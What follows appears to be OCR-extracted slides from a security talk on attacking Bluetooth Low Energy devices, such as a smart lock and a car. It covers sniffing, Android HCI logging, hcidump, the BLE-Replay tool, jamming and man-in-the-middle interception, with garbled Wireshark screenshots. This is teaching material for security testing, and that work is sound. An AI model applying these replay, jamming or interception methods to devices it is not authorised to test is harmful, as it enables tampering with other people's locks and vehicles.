|-------------------|-------------------------------|---------------------------------------------------------------------|-------------------------------------------------|----------------------------|---------------------------------------------|----------------------------------------------------------------------|--------------------------------------|--------------------------------------------------------------|-----------------------------------------------------------------------|
| <u>File</u>       | <u>Ean</u>                    |                                                                     | <u>ze s</u> tatistics rete                      | priori <u>y w</u> ire      | ss <u>roots ri</u> etp                      |                                                                      |                                      |                                                              |                                                                       |
|                   | 3                             | 🔘 to 📄 🗙 🄇                                                          | ]   �, � 🕈 🛶                                    |                            | <b>Q</b> Q Q                                |                                                                      |                                      |                                                              |                                                                       |
| A                 | pply a dis                    | play filter <ctrl-></ctrl->                                         |                                                 |                            |                                             |                                                                      |                                      |                                                              | Expression.                                                           |
| No.               | Time                          | Source                                                              | Destination                                     | Protocc Lengt              | :h Handle                                   | Opcode                                                               | Info                                 |                                                              |                                                                       |
| -                 | 106.43                        | Master_0x548744e9                                                   | Slave_0x5487                                    | ATT 4                      | 42 0x002d                                   | Write Request                                                        | Sent Write                           | e Request, Handle                                            | : 0x002d (Unknown: L                                                  |
|                   | 106.48<br>103.16<br>103.45    | Slave_0x548744e9<br>Slave_0x548744e9<br>Slave_0x548744e9            | Master_0x548…<br>Master_0x548…<br>Master_0x548… | ATT 3<br>ATT 5<br>ATT 3    | 31 0x002d<br>53 0x002d,0x0030…<br>36 0x002e | Write Response<br>Read By Type Response<br>Find Information Response | Rcvd Write<br>Rcvd Read<br>Rcvd Find | e Response, Handle<br>By Type Response,<br>Information Respo | e: 0x002d (Unknown:<br>, Attribute List Ler<br>onse, Handle: 0x002e   |
|                   | 106.48<br>104.62              | Slave_0x548744e9<br>Master_0x548744e9<br>Slave_0x548744e9           | Master_0x548…<br>Slave_0x5487…<br>Master_0x548  | ATT 3<br>ATT 3             | 34 0x0030<br>35 0x0031<br>31 0x0031         | Handle Value Notification<br>Write Request                           | Rcvd Handl<br>Sent Write             | e Value Notificat<br>Request, Handle                         | tion, Handle: 0x0036<br>: 0x0031 (Unknown: L<br>e: 0x0031 (Unknown: L |
|                   | 104.07<br>103.55<br>106.72    | Slave_0x548744e9<br>Slave_0x548744e9<br>Master_0x548744e9           | Master_0x548<br>Master_0x548<br>Slave_0x5487    | ATT 4<br>ATT 3             | 40 0x0031,0x0032<br>33 0x0034               | Find Information Response<br>Read Request                            | Rcvd Find<br>Sent Read               | Information Response, Handle<br>Request, Handle:             | onse, Handle: 0x0031<br>0x0034 (Unknown: Ur                           |
| •                 |                               | -                                                                   |                                                 |                            |                                             | •                                                                    |                                      |                                                              | •                                                                     |
| ► F<br>D          | rame 10<br>LT: 157<br>ordic B | 51: 42 bytes on wir<br>, Payload: nordic_b<br>LE Sniffer            | e (336 bits), 4<br>le (Nordic BLE               | 12 bytes cap<br>Sniffer)   | otured (336 bits)                           |                                                                      |                                      |                                                              |                                                                       |
| ▶ B               | luetoot                       | h Low Energy Link L                                                 | aver                                            |                            |                                             |                                                                      |                                      |                                                              |                                                                       |
| ▶ В               | luetoot                       | h L2CAP Protocol                                                    | ,                                               |                            |                                             |                                                                      |                                      |                                                              |                                                                       |
| <b>▼</b> B        | luetoot                       | h Attribute Protoco                                                 | 1                                               |                            |                                             |                                                                      |                                      |                                                              |                                                                       |
| Þ                 | 0pcode                        | : Write Request (0x                                                 | (12)                                            |                            |                                             |                                                                      |                                      |                                                              |                                                                       |
| •                 | Handle                        | : 0x002d: Unknown)                                                  |                                                 |                            |                                             |                                                                      |                                      |                                                              |                                                                       |
|                   | [UU]<br>Value:                | D: Unknown (0xffd6)<br>00123456780000000                            | )]                                              |                            |                                             |                                                                      |                                      |                                                              |                                                                       |
|                   | LKespo                        | nse in Frame: 1056                                                  |                                                 |                            |                                             |                                                                      |                                      |                                                              |                                                                       |
| 000<br>001<br>002 | 00 76 0<br>00 e<br>20 34 5    | 06 23 01 3c 08 06 04<br>9 44 87 54 0e 10 00<br>66 78 00 00 00 00 85 | a 03 04 3b 82<br>c 00 04 00 12<br>5 d9 db       | 00 37 bd 00<br>2d 00 00 12 | v.#.<;<br>D.T<br>4Vx                        | 7                                                                    |                                      |                                                              |                                                                       |



#### How do we hack BLE?

#### **Passive sniffing**

Using simple hw is unreliable, easy to loose packets.

Difficult to understand transmission in Wireshark.

- Limited scripting decode pcap, replay packets.
- Can be helpful to diagnose what is happening on link-layer (e.g. Bluetooth encryption)

 Does not require access to device nor smartphone

Limited possibilities to decode encrypted connections (intercept pairing + CrackLE).







# ANDROID HCIDUMP "WHITEBOX" APPROACH





#### How do we hack BLE?







## Android HCI dump – white box approach

Enable Developer options in Android
 About phone->Build number-> tap until "You are now a developer!"
 Settings->Developer options->Enable Bluetooth HCI log
 The file is saved in /sdcard/btsnoop\_hci.log
 Readable in Wireshark
 Example file: devices/quicklock/android\_hcidump/





#### Host Controller Interface



Linux (BlueZ), Android...

# hcidump







# Hcidump (again)

Dumps commands and data exchanged between host OS and adapter firmware.

You will see only public advertisements and data exchanged with your host.

In case of link-layer encryption, hcidump shows unencrypted data.

Does not dump raw RF packets.





### **BLE-Replay by NCC**

https://github.com/nccgroup/BLE-Replay

Parses hcidump to json, wraps into python BLE client for replay/fuzzing





#### quicklock/android\_hcidump/btsnoop\_hci.log

| <u>F</u> ile                                                                                                    | <u>E</u> dit                                                                              | <u>V</u> iew                                                                                 | <u>G</u> o <u>C</u> apture                                                                                                | <u>A</u> nalyze                                    | <u>S</u> tatisti     | cs Telep                                                 | hon <u>y W</u> irel                                 | ess <u>T</u> od | ols <u>H</u> elp                |                            |                                                         |                                                                    |                                                              |                                                  |                                                                  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------|----------------------------------------------------------|-----------------------------------------------------|-----------------|---------------------------------|----------------------------|---------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------------|--------------------------------------------------|------------------------------------------------------------------|
|                                                                                                    |                                                                                           | 6                                                                                            |                                                                                                    | 8                                                  | <b>Q</b> <           | §• •≥                                                    | °\$ K§ §                                            |                 | Ð                               |                            | 1                                                       |                                                                    |                                                              |                                                  |                                                                  |
|                                                                                                    | otatt                                                                                     |                                                                                              |                                                                                                    |                                                    |                      |                                                          |                                                     |                 |                                 |                            |                                                         |                                                                    | X                                                            |                                                  | Expression                                                       |
| No.                                                                                                    | Time                                                                                      |                                                                                              | Source                                                                                                    |                                                    |                      | Destinat                                                 | ion                                                 |                 | Protocol                        | Lengil                     | nfo                                                     |                                                                    |                                                              |                                                  |                                                                  |
| ←<br>-→<br>                                                                                                    | 6.7425<br>6.8323<br>6.8333<br>6.8700<br>6.9301                                            | 74<br>301<br>329<br>91<br>17                                                                 | localhost<br>TexasIns_<br>TexasIns_<br>localhost<br>TexasIns_<br>localhost                                                | ()<br>c0:6e:a5 (<br>c0:6e:a5 (<br>()<br>c0:6e:a5 ( | )<br>)               | TexasIns<br>localhos<br>localhos<br>TexasIns<br>localhos | s_c0:6e:a5<br>st ()<br>st ()<br>s_c0:6e:a5<br>st () | ()<br>()        | ATT<br>ATT<br>ATT<br>ATT<br>ATT | 17<br>13<br>10<br>12<br>20 | Sent Wr:<br>Rovd Ha<br>Rovd Wr:<br>Sent Rea<br>Rovd Rea | ite Reques<br>ndle Value<br>ite Respor<br>ad Request<br>ad Respons | t, Handle:<br>Notificat:<br>Se, Handle<br>Handle:<br>Handle: | 0x002d<br>ion, Ha<br>: 0x002<br>0x0018<br>0x0018 | (Unknown:<br>ndle: 0x00<br>d (Unknown<br>(Device In<br>(Device I |
| F E E <p< td=""><td>rame 21<br/>luetoot<br/>luetoot<br/>luetoot<br/>luetoot<br/>luetoot<br/>Handl<br/>Value<br/>[Resp</td><td>L6: 17<br/>th<br/>th HCI<br/>th HCI<br/>th L2CA<br/>th Attr<br/>le: Wri<br/>Le: 0x0<br/>0012<br/>0012</td><td>bytes on wir<br/>H4<br/>ACL Packet<br/>P Protocol<br/>ibute Protoc<br/>te Request (<br/>02d (Unknown<br/>345678<br/>n Frame: 219)</td><td>e (136 bit<br/>ol<br/>0x12)<br/>: Unknown)<br/>]</td><td>s), 17</td><td>bytes cap</td><td>otured (136</td><td>bits)</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></p<> | rame 21<br>luetoot<br>luetoot<br>luetoot<br>luetoot<br>luetoot<br>Handl<br>Value<br>[Resp | L6: 17<br>th<br>th HCI<br>th HCI<br>th L2CA<br>th Attr<br>le: Wri<br>Le: 0x0<br>0012<br>0012 | bytes on wir<br>H4<br>ACL Packet<br>P Protocol<br>ibute Protoc<br>te Request (<br>02d (Unknown<br>345678<br>n Frame: 219) | e (136 bit<br>ol<br>0x12)<br>: Unknown)<br>]       | s), 17               | bytes cap                                                | otured (136                                         | bits)           |                                 |                            |                                                         |                                                                    |                                                              |                                                  |                                                                  |
| 000                                                                                                    | 0 02 0<br>0 <mark>78</mark>                                                               | e 00 0                                                                                       | C 00 08 00 04                                                                                                    | 4 00 12 2                                          | d 00 <mark>00</mark> | 12 34 56                                                 | <br>X                                               | 4               | ŧV                              |                            |                                                         |                                                                    |                                                              |                                                  |                                                                  |





#### How do we hack BLE?

#### **Passive sniffing**

Using simple hw is unreliable, easy to loose packets.

Difficult to understand transmission in Wireshark.

- Limited scripting decode pcap, replay packets.
- Can be helpful to diagnose what is happening on link-layer (e.g. Bluetooth encryption)
  - Does not require access to device nor smartphone

Limited possibilities to decode encrypted connections (intercept pairing + CrackLE).

#### Android HCI dump

Catches all the packets (of our transmission)

Difficult to understand transmission
 in Wireshark

- Limited scripting decode pcap, replay packets.
- Does not cover link-layer. Only data
   exchanged between Android and BT adapter
- Requires access to smartphone

Even if the connection is encrypted, we have the packets in cleartext (de-/encrypted by adapter)





# THE CAR HACKING AGAIN





#### Sometimes...

We can sniff the link communication, but it is encrypted on GATT layer.

(we see only encrypted hex stream)







# Maybe jamming?



"It's like they designed the protocol itself to stop us from doing this exact thing" Richo Healey, Mike Ryan – Hacking Electric Skateboard, Defcon 23





#### Jamming

Jam just the selected advertising channels

May be useful for an attacker to break ongoing connection – to perform other attacks (e.g. MITM).

But: most devices do not keep constant connections anyway (battery saving).





#### How about active interception?

Man in the Middle:

We will force the mobile app to connect to us, and forward the requests to the car and back!





#### How do we hack BLE?

